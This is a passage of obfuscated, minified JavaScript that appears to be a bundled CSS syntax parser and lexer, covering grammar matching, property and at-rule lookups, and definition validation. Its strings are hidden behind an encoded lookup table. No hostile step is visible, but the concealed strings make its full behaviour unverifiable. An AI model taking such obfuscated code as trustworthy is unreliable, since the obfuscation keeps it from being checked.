kM(0x42e):IY=IY[kM(0x7e1)];break;case'If':IY[kM(0x9ff)]!==hu&&Ix(IY[kM(0x9ff)]),IY[kM(0x453)]!==hH&&ID(IY[kM(0x453)]),IY=IY[kM(0x7e1)];break;case kM(0xd83):IY={'type':kM(0x764),'syntax':IY,'index':0x0,'mask':0x0};break;case kM(0x764):{const IQ=IY[kM(0x63e)][kM(0x33a)];if(IY[kM(0x602)]===IQ[kM(0x7ae)]){if(0x0===IY[kM(0xdbb)]||IY[kM(0x63e)][kM(0x2dc)]){IY=hu;break;}IY=hH;break;}if(IY[kM(0xdbb)]===(0x1<<IQ[kM(0x7ae)])-0x1){IY=hH;break;}for(;IY[kM(0x602)]<IQ[kM(0x7ae)];IY[kM(0x602)]++){const Iw=0x1<<IY[kM(0x602)];if(!(IY[kM(0xdbb)]&Iw)){Ix(IY),ID({'type':kM(0xc7b),'syntax':IY[kM(0x63e)],'mask':IY[kM(0xdbb)]|Iw}),IY=IQ[IY[kM(0x602)]++];break;}}break;}case kM(0xc7b):IY={'type':kM(0x764),'syntax':IY[kM(0x63e)],'index':0x0,'mask':IY[kM(0xdbb)]};break;case kM(0x724):if(null!==IT){let IV=IT[kM(0x302)][kM(0x2b2)]();if(-0x1!==IV[kM(0x5c0)]('\x5c')&&(IV=IV[kM(0x15f)](/\\[09].*$/,'')),M8[kM(0x915)](IY[kM(0x195)],IV)){IY=IY[kM(0x195)][IV];break;}}IY=hu;break;case kM(0x262):{const IP=null!==IZ?IZ[kM(0xa3c)]:null,IN=If+Math[kM(0x367)](IY['fn'](IT,Ik,IP));if(!isNaN(IN)&&IN>If){for(;If<IN;)IR();IY=hH;}else IY=hu;break;}case kM(0x95a):case kM(0x2e6):{const Iy=kM(0x95a)===IY[kM(0x98c)]?kM(0x7ad):kM(0x3cc),IX=M8[kM(0x915)](IJ,Iy)?IJ[Iy][IY[kM(0xd87)]]:null;if(!IX||!IX[kM(0x7e1)])throw new Error(kM(0xa8a)+(kM(0x95a)===IY[kM(0x98c)]?'<'+IY[kM(0xd87)]+'>':'<\x27'+IY[kM(0xd87)]+'\x27>'));if(!0x1!==IW&&null!==IT&&kM(0x95a)===IY[kM(0x98c)]&&(kM(0x37a)===IY[kM(0xd87)]&&IT[kM(0x98c)]===a6||kM(0x7ae)===IY[kM(0xd87)]&&'0'===IT[kM(0x302)])){null===IW&&(IW=Id(IY,IL)),IY=hu;break;}IZ={'syntax':IY[kM(0x63e)],'opts':IY[kM(0x63e)][kM(0xa3c)]||null!==IZ&&IZ[kM(0xa3c)]||null,'prev':IZ},IC={'type':0x2,'syntax':IY[kM(0x63e)],'token':IC[kM(0x904)],'prev':IC},IY=IX[kM(0x448)]||IX[kM(0x7e1)];break;}case kM(0x59d):{const IH=IY[kM(0xd87)];if(null!==IT){let Iu=IT[kM(0x302)];if(-0x1!==Iu[kM(0x5c0)]('\x5c')&&(Iu=Iu[kM(0x15f)](/\\[09].*$/,'')),MG(Iu,IH)){IR(),IY=hH;break;}}IY=hu;break;}case kM(0xb1f):case kM(0xa96):if(null!==IT&&MG(IT[kM(0x302)],IY[kM(0xd87)])){IR(),IY=hH;break;}IY=hu;break;case kM(0x48e):if(null!==IT&&IT[kM(0x302)]===IY[kM(0x302)]){IR(),IY=hH;break;}IY=hu;break;case kM(0x7e0):null!==IT&&IT[kM(0x98c)]===aY?Mh(IC[kM(0x904)])?IY=hu:(IR(),IY=MM(IT)?hu:hH):IY=Mh(IC[kM(0x904)])||MM(IT)?hH:hu;break;case kM(0xb7e):let IU='',IS=If;for(;IS<IO[kM(0x7ae)]&&IU[kM(0x7ae)]<IY[kM(0x302)][kM(0x7ae)];IS++)IU+=IO[IS][kM(0x302)];if(MG(IU,IY[kM(0x302)])){for(;If<IS;)IR();IY=hH;}else IY=hu;break;default:throw new Error(kM(0xf15)+IY[kM(0x98c)]);}switch(MK+=IA,Iz){case null:console[kM(0x454)](kM(0xc8c)),Iz=kM(0x270),IC=null;break;case M9:for(;null!==IZ;)IF();break;default:IC=null;}return{'tokens':IO,'reason':Iz,'iterations':IA,'match':IC,'longestMatch':IB};}(IM,Ib,Iv||{});if(null===Ij[kb(0x7e1)])return Ij;let Iq=Ij[kb(0x7e1)],II=Ij[kb(0x7e1)]={'syntax':Ib[kb(0x63e)]||null,'match':[]};const Im=[II];for(Iq=function(IO){const kv=kb;let IY=null,IJ=null,IE=IO;for(;null!==IE;)IJ=IE[kv(0x696)],IE[kv(0x696)]=IY,IY=IE,IE=IJ;return IY;}(Iq)[kb(0x696)];null!==Iq;){switch(Iq[kb(0x98c)]){case 0x2:II[kb(0x7e1)][kb(0x6e2)](II={'syntax':Iq[kb(0x63e)],'match':[]}),Im[kb(0x6e2)](II);break;case 0x3:Im[kb(0x250)](),II=Im[Im[kb(0x7ae)]-0x1];break;default:II[kb(0x7e1)][kb(0x6e2)]({'syntax':Iq[kb(0x63e)]||null,'token':Iq[kb(0x904)][kb(0x302)],'node':Iq[kb(0x904)][kb(0x3b3)]});}Iq=Iq[kb(0x696)];}return Ij;}function Mv(IM){const kj=ta;function Ib(Ij){const ks=a2a;return null!==Ij&&(ks(0x95a)===Ij[ks(0x98c)]||ks(0x2e6)===Ij[ks(0x98c)]||ks(0x59d)===Ij[ks(0x98c)]);}let Iv=null;return null!==this[kj(0x669)]&&function Ij(Iq){const kq=kj;if(Array[kq(0xc8f)](Iq[kq(0x7e1)])){for(let II=0x0;II<Iq[kq(0x7e1)][kq(0x7ae)];II++)if(Ij(Iq[kq(0x7e1)][II]))return Ib(Iq[kq(0x63e)])&&Iv[kq(0x34f)](Iq[kq(0x63e)]),!0x0;}else{if(Iq[kq(0x3b3)]===IM)return Iv=Ib(Iq[kq(0x63e)])?[Iq[kq(0x63e)]]:[],!0x0;}return!0x1;}(this[kj(0x669)]),Iv;}function Mj(IM,Ib){const ki=ta;return Mm(this,IM,Iv=>ki(0x95a)===Iv[ki(0x98c)]&&Iv[ki(0xd87)]===Ib);}function Mq(IM,Ib){const kI=ta;return Mm(this,IM,Iv=>kI(0x2e6)===Iv[kI(0x98c)]&&Iv[kI(0xd87)]===Ib);}function MI(IM){const km=ta;return Mm(this,IM,Ib=>km(0x59d)===Ib[km(0x98c)]);}function Mm(IM,Ib,Iv){const kO=ta,Ij=Mv[kO(0x915)](IM,Ib);return null!==Ij&&Ij[kO(0xf06)](Iv);}function MO(IM){const kY=ta;return kY(0x3b3)in IM?IM[kY(0x3b3)]:MO(IM[kY(0x7e1)][0x0]);}function MY(IM){const kt=ta;return kt(0x3b3)in IM?IM[kt(0x3b3)]:MY(IM[kt(0x7e1)][IM[kt(0x7e1)][kt(0x7ae)]-0x1]);}function MJ(IM,Ib,Iv,Ij,Iq){const kJ=ta,II=[];return null!==Iv[kJ(0x669)]&&function Im(IO){const kE=kJ;if(null!==IO[kE(0x63e)]&&IO[kE(0x63e)][kE(0x98c)]===Ij&&IO[kE(0x63e)][kE(0xd87)]===Iq){const IY=MO(IO),IJ=MY(IO);IM[kE(0x63e)][kE(0x260)](Ib,function(IE,Ik,Id){const kk=kE;if(IE===IY){const ID=new Gv();do{if(ID[kk(0xae1)](Ik[kk(0x76d)]),Ik[kk(0x76d)]===IJ)break;Ik=Ik[kk(0xd21)];}while(null!==Ik);II[kk(0x6e2)]({'parent':Id,'nodes':ID});}});}Array[kE(0xc8f)](IO[kE(0x7e1)])&&IO[kE(0x7e1)][kE(0x8f0)](Im);}(Iv[kJ(0x669)]),II;}const {hasOwnProperty:ME}=Object[ta(0x7ed)];function Mk(IM){const kd=ta;return kd(0x390)==typeof IM&&isFinite(IM)&&Math[kd(0x367)](IM)===IM&&IM>=0x0;}function Md(IM){const kD=ta;return Boolean(IM)&&Mk(IM[kD(0x55b)])&&Mk(IM[kD(0xa46)])&&Mk(IM[kD(0xc44)]);}function MD(IM,Ib){return function(Iv,Ij){const kx=a2a;if(!Iv||Iv[kx(0x56e)]!==Object)return Ij(Iv,kx(0x791));for(let Iq in Iv){let II=!0x0;if(!0x1!==ME[kx(0x915)](Iv,Iq)){if(kx(0x98c)===Iq)Iv[kx(0x98c)]!==IM&&Ij(Iv,kx(0x3c6)+Iv[kx(0x98c)]+kx(0xb47)+IM+'`');else{if(kx(0xb12)===Iq){if(null===Iv[kx(0xb12)])continue;if(Iv[kx(0xb12)]&&Iv[kx(0xb12)][kx(0x56e)]===Object){if(kx(0x567)!=typeof Iv[kx(0xb12)][kx(0x7b0)])Iq+=kx(0xdab);else{if(Md(Iv[kx(0xb12)][kx(0x564)])){if(Md(Iv[kx(0xb12)][kx(0x83f)]))continue;Iq+=kx(0x234);}else Iq+=kx(0x1f5);}}II=!0x1;}else{if(Ib[kx(0x95f)](Iq)){II=!0x1;for(let Im=0x0;!II&&Im<Ib[Iq][kx(0x7ae)];Im++){const IO=Ib[Iq][Im];switch(IO){case String:II=kx(0x567)==typeof Iv[Iq];break;case Boolean:II=kx(0x61a)==typeof Iv[Iq];break;case null:II=null===Iv[Iq];break;default:kx(0x567)==typeof IO?II=Iv[Iq]&&Iv[Iq][kx(0x98c)]===IO:Array[kx(0xc8f)](IO)&&(II=Iv[Iq]instanceof Gv);}}}else Ij(Iv,kx(0x1a8)+Iq+kx(0xbc9)+IM+kx(0xcb3));}}II||Ij(Iv,kx(0xe9d)+IM+'.'+Iq+'`');}}for(const IY in Ib)ME[kx(0x915)](Ib,IY)&&!0x1===ME[kx(0x915)](Iv,IY)&&Ij(Iv,kx(0x410)+IM+'.'+IY+kx(0xe30));};}function Mx(IM,Ib){const kR=ta,Iv=[];for(let Ij=0x0;Ij<IM[kR(0x7ae)];Ij++){const Iq=IM[Ij];if(Iq===String||Iq===Boolean)Iv[kR(0x6e2)](Iq[kR(0xd87)][kR(0x2b2)]());else{if(null===Iq)Iv[kR(0x6e2)](kR(0xc47));else{if(kR(0x567)==typeof Iq)Iv[kR(0x6e2)](Iq);else{if(!Array[kR(0xc8f)](Iq))throw new Error(kR(0x601)+Iq+kR(0xdea)+Ib+kR(0x9db));Iv[kR(0x6e2)](kR(0xb53)+(Mx(Iq,Ib)||kR(0x1ed))+'>');}}}}return Iv[kR(0x149)](kR(0x84f));}function MR(IM,Ib){const kF=ta,Iv=Ib[kF(0x642)],Ij={'type':String,'loc':!0x0},Iq={'type':'\x22'+IM+'\x22'};for(const II in Iv){if(!0x1===ME[kF(0x915)](Iv,II))continue;const Im=Ij[II]=Array[kF(0xc8f)](Iv[II])?Iv[II][kF(0x87b)]():[Iv[II]];Iq[II]=Mx(Im,IM+'.'+II);}return{'docs':Iq,'check':MD(IM,Ij)};}function MF(IM,Ib,Iv){const kZ=ta,Ij={};for(const Iq in IM)IM[Iq][kZ(0x63e)]&&(Ij[Iq]=Iv?IM[Iq][kZ(0x63e)]:GS(IM[Iq][kZ(0x63e)],{'compact':Ib}));return Ij;}function MZ(IM,Ib,Iv){const kp=ta,Ij={};for(const [Iq,II]of Object[kp(0x215)](IM))Ij[Iq]={'prelude':II[kp(0xce5)]&&(Iv?II[kp(0xce5)][kp(0x63e)]:GS(II[kp(0xce5)][kp(0x63e)],{'compact':Ib})),'descriptors':II[kp(0xcf1)]&&MF(II[kp(0xcf1)],Ib,Iv)};return Ij;}function Mp(IM,Ib,Iv){return{'matched':IM,'iterations':Iv,'error':Ib,...K5};}function ML(IM,Ib,Iv,Ij){const kA=ta,Iq=function(Im,IO){const kL=a2a;return kL(0x567)==typeof Im?function(IY){const kW=kL,IJ=[];return GM(IY,(IE,Ik,Id)=>IJ[kW(0x6e2)]({'type':IE,'value':IY[kW(0x87b)](Ik,Id),'node':null})),IJ;}(Im):IO[kL(0xca6)](Im,hX);}(Iv,IM[kA(0x63e)]);let II;return function(Im){const kz=kA;for(let IO=0x0;IO<Im[kz(0x7ae)];IO++)if(kz(0xef)===Im[IO][kz(0x302)][kz(0x2b2)]())return!0x0;return!0x1;}(Iq)?Mp(null,new Error(kA(0xf20))):(Ij&&(II=Mb(Iq,IM[kA(0x9b9)],IM)),Ij&&II[kA(0x7e1)]||(II=Mb(Iq,Ib[kA(0x7e1)],IM),II[kA(0x7e1)])?Mp(II[kA(0x7e1)],null,II[kA(0xdb4)]):Mp(null,new GN(II[kA(0xb0)],Ib[kA(0x63e)],Iv,II),II[kA(0xdb4)]));}class MW{constructor(IM,Ib,Iv){const kT=ta;if(this[kT(0x77d)]=h2,this[kT(0x63e)]=Ib,this[kT(0xd8f)]=!0x1,this[kT(0x732)]={...K4},this[kT(0x500)]=Object[kT(0x25f)](null),this[kT(0x3cc)]=Object[kT(0x25f)](null),this[kT(0x7ad)]=Object[kT(0x25f)](null),this[kT(0x642)]=Iv||function(Iq){const kf=kT,II={};if(Iq[kf(0x3b3)]){for(const Im in Iq[kf(0x3b3)])if(ME[kf(0x915)](Iq[kf(0x3b3)],Im)){const IO=Iq[kf(0x3b3)][Im];if(!IO[kf(0x642)])throw new Error(kf(0xacd)+Im+kf(0x785));II[Im]=MR(Im,IO);}}return II;}(IM),IM){if(IM[kT(0x77d)]&&(this[kT(0x77d)]=IM[kT(0x77d)]),IM[kT(0x732)]){for(const Iq of Object[kT(0x506)](K4))Array[kT(0xc8f)](IM[kT(0x732)][Iq])&&(this[kT(0x732)][Iq]=IM[kT(0x732)][Iq]);}if(IM[kT(0x7ad)]){for(const [II,Im]of Object[kT(0x215)](IM[kT(0x7ad)]))this[kT(0x7d5)](II,Im);}if(IM[kT(0xd8f)]){this[kT(0xd8f)]=!0x0;for(const [IO,IY]of Object[kT(0x215)]((Ij=this[kT(0x732)],{...hk,...hd,...hD(Ij)})))this[kT(0x7d5)](IO,IY);}if(IM[kT(0x500)]){for(const [IJ,IE]of Object[kT(0x215)](IM[kT(0x500)]))this[kT(0x7cc)](IJ,IE);}if(IM[kT(0x3cc)]){for(const [Ik,Id]of Object[kT(0x215)](IM[kT(0x3cc)]))this[kT(0x7b7)](Ik,Id);}}var Ij;this[kT(0x9b9)]=M7(this[kT(0x77d)][kT(0x149)](kT(0x81c)));}[ta(0x7fd)](IM){const kc=ta;function Ib(Iq,II){const kB=a2a;Ij[kB(0x6e2)]({'node':Iq,'message':II});}const Iv=this[kc(0x642)],Ij=[];return this[kc(0x63e)][kc(0x260)](IM,function(Iq){const kC=kc;Iv[kC(0x95f)](Iq[kC(0x98c)])?Iv[Iq[kC(0x98c)]][kC(0x8e6)](Iq,Ib):Ib(Iq,kC(0x94b)+Iq[kC(0x98c)]+'`');}),!!Ij[kc(0x7ae)]&&Ij;}[ta(0x48d)](IM,Ib,Iv,Ij=null){const kU=ta,Iq={'type':Ib,'name':Iv},II={'type':Ib,'name':Iv,'parent':Ij,'serializable':kU(0x567)==typeof IM||IM&&kU(0x567)==typeof IM[kU(0x98c)],'syntax':null,'match':null,'matchRef':null};return kU(0xce6)==typeof IM?II[kU(0x7e1)]=M7(IM,Iq):(kU(0x567)==typeof IM?Object[kU(0xd2b)](II,kU(0x63e),{'get':()=>(Object[kU(0xd2b)](II,kU(0x63e),{'value':hN(IM)}),II[kU(0x63e)])}):II[kU(0x63e)]=IM,Object[kU(0xd2b)](II,kU(0x7e1),{'get':()=>(Object[kU(0xd2b)](II,kU(0x7e1),{'value':M7(II[kU(0x63e)],Iq)}),II[kU(0x7e1)])}),kU(0x2e6)===Ib&&Object[kU(0xd2b)](II,kU(0x448),{'get'(){const kr=kU,Im=II[kr(0x63e)],IO=function(IY){const kl=kr,IJ=IY[kl(0x33a)][0x0];return!0x1===IY[kl(0x54a)]&&0x1===IY[kl(0x33a)][kl(0x7ae)]&&kl(0xcf8)===IJ[kl(0x98c)]&&!0x0===IJ[kl(0xb7d)];}(Im)?M7({...Im,'terms':[Im[kr(0x33a)][0x0][kr(0x129)]]},Iq):null;return Object[kr(0xd2b)](II,kr(0x448),{'value':IO}),IO;}})),II;}[ta(0x7cc)](IM,Ib){const kS=ta;Ib&&(this[kS(0x500)][IM]={'type':kS(0x90d),'name':IM,'prelude':Ib[kS(0xce5)]?this[kS(0x48d)](Ib[kS(0xce5)],kS(0x476),IM):null,'descriptors':Ib[kS(0xcf1)]?Object[kS(0x506)](Ib[kS(0xcf1)])[kS(0x51d)]((Iv,Ij)=>(Iv[Ij]=this[kS(0x48d)](Ib[kS(0xcf1)][Ij],kS(0x53c),Ij,IM),Iv),Object[kS(0x25f)](null)):null});}[ta(0x7b7)](IM,Ib){const ke=ta;Ib&&(this[ke(0x3cc)][IM]=this[ke(0x48d)](Ib,ke(0x2e6),IM));}[ta(0x7d5)](IM,Ib){const kQ=ta;Ib&&(this[kQ(0x7ad)][IM]=this[kQ(0x48d)](Ib,kQ(0x95a),IM));}[ta(0x8e9)](IM){const kw=ta;if(!this[kw(0xd3f)](IM))return new GP(kw(0xb78),'@'+IM);}[ta(0xad3)](IM,Ib){const kV=ta,Iv=this[kV(0x8e9)](IM);if(Iv)return Iv;const Ij=this[kV(0xd3f)](IM);return!Ij[kV(0xce5)]&&Ib?new SyntaxError(kV(0xbe3)+IM+kV(0xd18)):!Ij[kV(0xce5)]||Ib||ML(this,Ij[kV(0xce5)],'',!0x1)[kV(0x669)]?void 0x0:new SyntaxError(kV(0xbe3)+IM+kV(0x8cc));}[ta(0x569)](IM,Ib){const kP=ta,Iv=this[kP(0x8e9)](IM);if(Iv)return Iv;const Ij=this[kP(0xd3f)](IM),Iq=Gu(Ib);return Ij[kP(0xcf1)]?Ij[kP(0xcf1)][Iq[kP(0xd87)]]||Ij[kP(0xcf1)][Iq[kP(0xc09)]]?void 0x0:new GP(kP(0x9ea),Ib):new SyntaxError(kP(0xbe3)+IM+kP(0x5a9));}[ta(0xc4b)](IM){const kN=ta;if(!this[kN(0x8fd)](IM))return new GP(kN(0x1f7),IM);}[ta(0x2bd)](IM,Ib){const kn=ta,Iv=this[kn(0xad3)](IM,Ib);if(Iv)return Mp(null,Iv);const Ij=this[kn(0xd3f)](IM);return Ij[kn(0xce5)]?ML(this,Ij[kn(0xce5)],Ib||'',!0x1):Mp(null,null);}[ta(0xf2c)](IM,Ib,Iv){const ky=ta,Ij=this[ky(0x569)](IM,Ib);if(Ij)return Mp(null,Ij);const Iq=this[ky(0xd3f)](IM),II=Gu(Ib);return ML(this,Iq[ky(0xcf1)][II[ky(0xd87)]]||Iq[ky(0xcf1)][II[ky(0xc09)]],Iv,!0x1);}[ta(0x189)](IM){const ko=ta;return ko(0xd67)!==IM[ko(0x98c)]?Mp(null,new Error(ko(0x258))):this[ko(0x315)](IM[ko(0xdd)],IM[ko(0x302)]);}[ta(0x315)](IM,Ib){const kX=ta;if(Gg(IM)[kX(0x56a)])return Mp(null,new Error(kX(0xef5)));const Iv=this[kX(0xc4b)](IM);return Iv?Mp(null,Iv):ML(this,this[kX(0x8fd)](IM),Ib,!0x0);}[ta(0xc2e)](IM,Ib){const kH=ta,Iv=this[kH(0xdce)](IM);return Iv?ML(this,Iv,Ib,!0x1):Mp(null,new GP(kH(0x516),IM));}[ta(0x7e1)](IM,Ib){const ku=ta;return ku(0x567)==typeof IM||IM&&IM[ku(0x98c)]?(ku(0x567)!=typeof IM&&IM[ku(0x7e1)]||(IM=this[ku(0x48d)](IM,ku(0x95a),ku(0xcbe))),ML(this,IM,Ib,!0x1)):Mp(null,new GP(ku(0x4b3)));}[ta(0x586)](IM,Ib,Iv,Ij){const kg=ta;return MJ(this,Ib,this[kg(0x315)](IM,Ib),Iv,Ij);}[ta(0x6f2)](IM,Ib,Iv){const d0=ta;return MJ(this,IM[d0(0x302)],this[d0(0x189)](IM),Ib,Iv);}[ta(0x954)](IM,Ib,Iv){const d1=ta,Ij=[];return this[d1(0x63e)][d1(0x260)](IM,{'visit':d1(0xd67),'enter':Iq=>{const d2=d1;Ij[d2(0x6e2)][d2(0x80c)](Ij,this[d2(0x6f2)](Iq,Ib,Iv));}}),Ij;}[ta(0xd3f)](IM,Ib=!0x0){const d3=ta,Iv=Gu(IM);return(Iv[d3(0x16a)]&&Ib?this[d3(0x500)][Iv[d3(0xd87)]]||this[d3(0x500)][Iv[d3(0xc09)]]:this[d3(0x500)][Iv[d3(0xd87)]])||null;}[ta(0x419)](IM,Ib=!0x0){const d4=ta,Iv=this[d4(0xd3f)](IM,Ib);return Iv&&Iv[d4(0xce5)]||null;}[ta(0x5ca)](IM,Ib){const d5=ta;return this[d5(0x500)][d5(0x95f)](IM)&&this[d5(0x500)][d5(0x331)]&&this[d5(0x500)][IM][d5(0x331)][Ib]||null;}[ta(0x8fd)](IM,Ib=!0x0){const d6=ta,Iv=Gg(IM);return(Iv[d6(0x16a)]&&Ib?this[d6(0x3cc)][Iv[d6(0xd87)]]||this[d6(0x3cc)][Iv[d6(0xc09)]]:this[d6(0x3cc)][Iv[d6(0xd87)]])||null;}[ta(0xdce)](IM){const d7=ta;return hasOwnProperty[d7(0x915)](this[d7(0x7ad)],IM)?this[d7(0x7ad)][IM]:null;}[ta(0xf7)](){const dG=ta;function IM(IO,IY){return IY?'<'+IO+'>':'<\x27'+IO+'\x27>';}function Ib(IO,IY,IJ,IE){const d8=a2a;if(IJ[d8(0xdf8)](IY))return IJ[d8(0x3d3)](IY);IJ[d8(0x207)](IY,!0x1),null!==IE[d8(0x63e)]&&function(Ik,Id,ID){const d9=d8;let Ix=hy,IR=hy;if(Ix=Id,Ix===hy&&IR===hy)throw new Error(d9(0xd8d));!function IF(IZ){const dK=d9;switch(Ix[dK(0x915)](ID,IZ),IZ[dK(0x98c)]){case dK(0x10d):IZ[dK(0x33a)][dK(0x8f0)](IF);break;case dK(0xcf8):case dK(0x52f):IF(IZ[dK(0x129)]);break;case dK(0x95a):case dK(0x2e6):case dK(0x59d):case dK(0xb1f):case dK(0xa96):case dK(0xb7e):case dK(0x48e):case dK(0x7e0):break;default:throw new Error(dK(0xcd5)+IZ[dK(0x98c)]);}IR[dK(0x915)](ID,IZ);}(Ik);}(IE[d8(0x63e)],function(Ik){const da=d8;if(da(0x95a)!==Ik[da(0x98c)]&&da(0x2e6)!==Ik[da(0x98c)])return;const Id=da(0x95a)===Ik[da(0x98c)]?IO[da(0x7ad)]:IO[da(0x3cc)],ID=da(0x95a)===Ik[da(0x98c)]?Ij:Iq;hasOwnProperty[da(0x915)](Id,Ik[da(0xd87)])?Ib(IO,Ik[da(0xd87)],ID,Id[Ik[da(0xd87)]])&&(Iv[da(0x6e2)](IM(IY,IJ===Ij)+da(0x73a)+IM(Ik[da(0xd87)],da(0x95a)===Ik[da(0x98c)])),IJ[da(0x207)](IY,!0x0)):(Iv[da(0x6e2)](IM(IY,IJ===Ij)+da(0xf3f)+IM(Ik[da(0xd87)],da(0x95a)===Ik[da(0x98c)])),IJ[da(0x207)](IY,!0x0));},this);}const Iv=[];let Ij=new Map(),Iq=new Map();for(const IO in this[dG(0x7ad)])Ib(this,IO,Ij,this[dG(0x7ad)][IO]);for(const IY in this[dG(0x3cc)])Ib(this,IY,Iq,this[dG(0x3cc)][IY]);const II=[...Ij[dG(0x506)]()][dG(0xd4b)](IJ=>Ij[dG(0x3d3)](IJ)),Im=[...Iq[dG(0x506)]()][dG(0xd4b)](IJ=>Iq[dG(0x3d3)](IJ));return II[dG(0x7ae)]||Im[dG(0x7ae)]?{'errors':Iv,'types':II,'properties':Im}:null;}[ta(0xf12)](IM,Ib){const dh=ta;return{'generic':this[dh(0xd8f)],'cssWideKeywords':this[dh(0x77d)],'units':this[dh(0x732)],'types':MF(this[dh(0x7ad)],!Ib,IM),'properties':MF(this[dh(0x3cc)],!Ib,IM),'atrules':MZ(this[dh(0x500)],!Ib,IM)};}[ta(0xc05)](){const dM=ta;return JSON[dM(0x19a)](this[dM(0xf12)]());}}function MA(IM,Ib){const db=ta;return db(0x567)==typeof Ib&&/^\s*\|/[db(0x447)](Ib)?db(0x567)==typeof IM?IM+Ib:Ib[db(0x15f)](/^\s*\|\s*/,''):Ib||null;}function Mz(IM,Ib){const dv=ta,Iv=Object[dv(0x25f)](null);for(const [Ij,Iq]of Object[dv(0x215)](IM))if(Iq){Iv[Ij]={};for(const II of Object[dv(0x506)](Iq))Ib[dv(0xa73)](II)&&(Iv[Ij][II]=Iq[II]);}return Iv;}function MT(IM,Ib){const ds=ta,Iv={...IM};for(const [Ij,Iq]of Object[ds(0x215)](Ib))switch(Ij){case ds(0xd8f):Iv[Ij]=Boolean(Iq);break;case ds(0x77d):Iv[Ij]=IM[Ij]?[...IM[Ij],...Iq]:Iq||[];break;case ds(0x732):Iv[Ij]={...IM[Ij]};for(const [II,Im]of Object[ds(0x215)](Iq))Iv[Ij][II]=Array[ds(0xc8f)](Im)?Im:[];break;case ds(0x500):Iv[Ij]={...IM[Ij]};for(const [IO,IY]of Object[ds(0x215)](Iq)){const IJ=Iv[Ij][IO]||{},IE=Iv[Ij][IO]={'prelude':IJ[ds(0xce5)]||null,'descriptors':{...IJ[ds(0xcf1)]}};if(IY){IE[ds(0xce5)]=IY[ds(0xce5)]?MA(IE[ds(0xce5)],IY[ds(0xce5)]):IE[ds(0xce5)]||null;for(const [Ik,Id]of Object[ds(0x215)](IY[ds(0xcf1)]||{}))IE[ds(0xcf1)][Ik]=Id?MA(IE[ds(0xcf1)][Ik],Id):null;Object[ds(0x506)](IE[ds(0xcf1)])[ds(0x7ae)]||(IE[ds(0xcf1)]=null);}}break;case ds(0x7ad):case ds(0x3cc):Iv[Ij]={...IM[Ij]};for(const [ID,Ix]of Object[ds(0x215)](Iq))Iv[Ij][ID]=MA(Iv[Ij][ID],Ix);break;case ds(0xb94):case ds(0x5bc):Iv[Ij]={...IM[Ij]};for(const [IR,IF]of Object[ds(0x215)](Iq))Iv[Ij][IR]={...Iv[Ij][IR],...IF};break;case ds(0x3ab):Iv[Ij]={...IM[Ij],...Iq};break;case ds(0x348):case ds(0x39f):Iv[Ij]={...IM[Ij],...Mz(Iq,[ds(0xb00)])};break;case ds(0x3b3):Iv[Ij]={...IM[Ij],...Mz(Iq,[ds(0xd87),ds(0x642),ds(0xb00),ds(0xca6),ds(0xd53)])};}return Iv;}function Mf(IM){const dw=ta,Ib=function(IO){const dj=a2a;let IY='',IJ=dj(0xa5c),IE=!0x1,Ik=GO,Id=!0x1;const ID=new G7(),Ix=Object[dj(0x431)](new Gh(),function(IR){const dq=dj,IF={'context':Object[dq(0x25f)](null),'features':Object[dq(0x431)](Object[dq(0x25f)](null),IR[dq(0x5bc)]),'scope':Object[dq(0x431)](Object[dq(0x25f)](null),IR[dq(0xb94)]),'atrule':GJ(IR[dq(0x348)]),'pseudo':GJ(IR[dq(0x39f)]),'node':GJ(IR[dq(0x3b3)])};for(const [IZ,Ip]of Object[dq(0x215)](IR[dq(0x3ab)]))switch(typeof Ip){case dq(0xce6):IF[dq(0x79c)][IZ]=Ip;break;case dq(0x567):IF[dq(0x79c)][IZ]=GY(Ip);}return{'config':IF,...IF,...IF[dq(0x3b3)]};}(IO||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':Gm,'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':IR=>0x7b===IR?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':IR=>0x7b===IR||0x3b===IR?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':IR=>0x21===IR||0x3b===IR?0x1:0x0,'consumeUntilSemicolonIncluded':IR=>0x3b===IR?0x2:0x0,'createList':()=>new Gv(),'createSingleNodeList':IR=>new Gv()[dj(0xae1)](IR),'getFirstListNode':IR=>IR&&IR[dj(0x7a6)],'getLastListNode':IR=>IR&&IR[dj(0xbe2)],'parseWithFallback'(IR,IF){const di=dj,IZ=this[di(0xeb7)];try{return IR[di(0x915)](this);}catch(Ip){if(Id)throw Ip;this[di(0xd98)](IZ-this[di(0xeb7)]);const IL=IF[di(0x915)](this);return Id=!0x0,Ik(Ip,IL),Id=!0x1,IL;}},'lookupNonWSType'(IR){const dI=dj;let IF;do{if(IF=this[dI(0xbc)](IR++),IF!==aj&&IF!==aR)return IF;}while(0x0!==IF);return 0x0;},'charCodeAt':IR=>IR>=0x0&&IR<IY[dj(0x7ae)]?IY[dj(0xd9)](IR):0x0,'substring':(IR,IF)=>IY[dj(0x11d)](IR,IF),'substrToCursor'(IR){const dm=dj;return this[dm(0x7b0)][dm(0x11d)](IR,this[dm(0xe6a)]);},'cmpChar':(IR,IF)=>ay(IY,IR,IF),'cmpStr':(IR,IF,IZ)=>aX(IY,IR,IF,IZ),'consume'(IR){const dO=dj,IF=this[dO(0xe6a)];return this[dO(0xa92)](IR),this[dO(0x47f)](IF);},'consumeFunctionName'(){const dY=dj,IR=IY[dY(0x11d)](this[dY(0xe6a)],this[dY(0xb8e)]-0x1);return this[dY(0xa92)](a7),IR;},'consumeNumber'(IR){const dt=dj,IF=IY[dt(0x11d)](this[dt(0xe6a)],G1(IY,this[dt(0xe6a)]));return this[dt(0xa92)](IR),IF;},'eat'(IR){const dJ=dj;if(this[dJ(0x6f0)]!==IR){const IF=G4[IR][dJ(0x87b)](0x0,-0x6)[dJ(0x15f)](/-/g,'\x20')[dJ(0x15f)](/^./,IL=>IL[dJ(0xb6c)]());let IZ=(/[[\](){}]/[dJ(0x447)](IF)?'\x22'+IF+'\x22':IF)+dJ(0x6a5),Ip=this[dJ(0xe6a)];switch(IR){case a6:this[dJ(0x6f0)]===a7||this[dJ(0x6f0)]===aG?(Ip=this[dJ(0xb8e)]-0x1,IZ=dJ(0x3ba)):IZ=dJ(0xc18);break;case a9:this[dJ(0x1f6)](0x23)&&(this[dJ(0xd21)](),Ip++,IZ=dJ(0xdc1));break;case 